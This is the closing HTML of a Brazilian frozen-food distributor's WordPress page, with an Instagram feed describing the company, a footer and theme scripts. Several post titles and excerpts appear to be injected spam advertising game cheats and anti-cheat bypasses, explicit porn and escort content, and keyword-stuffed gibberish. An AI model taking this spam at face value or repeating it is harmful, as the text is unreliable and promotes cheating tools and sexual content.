				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSpooferTriggerbotGod modeExploitsSpooferAim lockTeleportCheat engineCheaterAimbotFreeTrigger hackL4d2 injectAll that is needed to convert Celsius to Kelvin is&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-4950 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSimulatorElitepvpersFake duckAutohotkeyInjectionAnti-cheatSimulatorCheatingBacktrackExploitPermanentFree tom clancy's rainbow six siegeThey hold that call of duty modern warfare 2&hellip;</p></div>

			</div>

		
	
</article>
		</div>

	</div>

	 
</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="https://vzpremiumfoods.com.br/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Posts recentes</div>
		<ul>
											<li>
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-private-hacks-silent-aim-anti-cheat-bypasser-fake-duck/">Free Private Hacks | Silent Aim, Anti-Cheat Bypasser, Fake Duck</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/anti-cheat-bypass-unlock-tool-anti-cheat-bypasser-radar/">Anti-Cheat Bypass | Unlock Tool, Anti-Cheat Bypasser, Radar</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="wpex-bordered-list sidebar-box widget widget_recent_comments wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Comentários</div><ul id="recentcomments"></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://vzpremiumfoods.com.br/gratis-porno-sider-real-escord-big-anal-dildo-porno-store-pupper/" rel="prev"><span class="ticon ticon-angle-double-left wpex-mr-10" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Gratis porno sider real escord | big anal dildo porno store pupper</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://vzpremiumfoods.com.br/kort-kjaerlighetsdikt-til-kjaeresten-norsk-gratis-porno-reservere-seg-mot-nummeropplysning-sophie-elise-naked/" rel="next"><span class="screen-reader-text">next post: </span>Kort kjærlighetsdikt til kjæresten norsk gratis porno | reservere seg mot nummeropplysning sophie elise naked<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1602796153303 vc_row-no-padding vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins" data-ls_id="#contato"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center vc_custom_1603380939763 linha fbranca" style="color:#ba1c85;font-size:25px;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Siga nosso instagram</span></h1><div class="vcex-shortcode wpex-clr">
<div id="sb_instagram" class="sbi sbi_col_10  sbi_width_resp" style="width: 100%;" data-feedid="sbi_17841437658213568#20" data-res="auto" data-cols="10" data-num="20" data-shortcode-atts="{}" >
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17868969683009984" data-date="1602790871">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGYFN1qJFQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XGF5P4wL1QoAX_UJL5V&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&#038;oe=64730212" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;}">
            <span class="sbi-screenreader">Sua empresa está em uma das cidades acima? Entre </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sua empresa está em uma das cidades acima? Entre em contato conosco 🚚 e conheça nossas marcas! #VzPremiumFoods #distribuição #NatureOn #MCCain #FornoDeMinas #Daucy #MrBey #Brasfrut #NutriSucos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933716096398808" data-date="1597696321">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CEAQIjFJ-sJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wQWtovHiVIAX-nydyG&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&#038;oe=6473881B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;}">
            <span class="sbi-screenreader">Temos parceria com as melhores marcas nacionais e </span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temos parceria com as melhores marcas nacionais e internacionais 🚚 Saiba mais 📲 (16) 99729-2775! #vzpremiumfoods">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948695858366116" data-date="1597676365">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CD_qEe2JUcb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sLWmosPIKMgAX-Pipjn&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&#038;oe=64746406" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;}">
            <span class="sbi-screenreader">A VZ Premium Foods é uma distribuidora de aliment</span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A VZ Premium Foods é uma distribuidora de alimentos, fundada na cidade de Cravinhos interior de São Paulo. Somos especializados na distribuição de alimentos congelados e responsáveis pela distribuição de marcas nacionais e importadas como McCain (batatas congeladas), Brasfrut (polpa de frutas), NatureOn Açaí @natureonoficial , Mr. Bey (Sobremesas), Daucy (Legumes Congelados) e NutriSuco (sucos concentrados).
.
Com foco de atuação em redes de Autosserviço Nacionais e Regionais, Cozinhas industriais e Hospitalares, Restaurantes e Lanchonetes, Sorveterias e Açaiterias, atendemos mais de 1.100 estabelecimentos espalhados em mais de 40 cidades do interior do Estado de São Paulo.
.
Referência em nosso segmento na região, realizamos mais de 110 entregas por dia, sendo mais de 2.100 entregas/mês com veículos próprios, devidamente adaptados para trabalhar com temperaturas inferiores a -20°C, garantindo qualidade na entrega dos nossos produtos até o cliente. Toda a cadeia de armazenamento e distribuição é feita com os cuidados que um alimento congelado necessita, atendendo todas as normas exigidas pela Vigilância Sanitária.
.	
Nossa Capacidade de armazenagem de produtos congelados é superior a 330 toneladas, sendo mais de 120 posições palete em câmara fria e diversos Containers Reefers para suportar as novas demandas operacionais. Contamos com uma frota de 10 veículos devidamente preparados para entregas com opção de congelamento da carga acoplado a energia elétrica. 
.
 Nossa missão é garantir o melhor serviço para os clientes da VZ Premium Foods, e para isso contamos como principais valores a honestidade, inovação e responsabilidade para que podemos sempre crescer juntos. #vzpremiumfoods #distribuidora #distribuidoraalimentos">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841437658213568#20" data-resized="{&quot;17933716096398808&quot;:{&quot;id&quot;:&quot;117730389_231573968091708_5755368283081575250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17948695858366116&quot;:{&quot;id&quot;:&quot;117618884_193475882199532_9010315575832500451_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17868969683009984&quot;:{&quot;id&quot;:&quot;121533772_123883642809714_4139823159639810764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-inline-block wpex-relative"><img loading="lazy" class="wpex-align-middle" src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Logotipo-VZ-Premium-Foods-SEM-FUNDO-02.png" alt="" width="201" height="138" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="vcex-module vcex-navbar wpex-clr vc_custom_1600111084228" style="font-size:16px;"><div class="vcex-navbar-inner clr"><div class="wpex-list-item wpex-clr"><a href="#" class="vcex-navbar-link theme-txt-link list esconde" style="color:#ffffff;"><span>espaco</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Home</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/quem-somos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Quem Somos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/produtos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Produtos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/ondeencontrar/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Onde encontrar</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/contato/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Contato</span></a></div></div></nav><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pg/vzpremiumfoods" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-facebook"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/vzpremiumfoods/" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-instagram"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1600111596898" >
		<div class="wpb_wrapper">
			<p>Copyright 2020 - Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:16px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tem alguma dúvida ou sugestão?<br />
Estamos aqui para ajudar.</p>

		</div>
	</div>
<div class="textcenter theme-button-wrap wpex-clr"><a href="#" class="vcex-button theme-button minimal-border large align-center inline" style="padding-right:35px;padding-left:35px;color:#ffffff;border:3px solid #fff;margin-top:35px;"><span class="theme-button-inner">FALE CONOSCO</span></a></div> </div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-search" class="wpex-hidden wpex-clr">
	<form method="get" action="https://vzpremiumfoods.com.br/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" aria-label="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo">
	<span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span>
</a>


<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 70px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5516997292775" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 70px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 30px; right: 10px;" 
                data-show_effect="no-show-effects" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://vzpremiumfoods.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script src='https://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5' id='ht_ctc_app_js-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
var wpexLocalize = {"ajaxurl":"https:\/\/vzpremiumfoods.com.br\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Toggle Mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7' id='wpex-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-shortcodes.min.js?ver=1.2.6' id='vcex-shortcodes-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.0.7' id='wpex-social-share-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script id='sb_instagram_scripts-js-extra'>
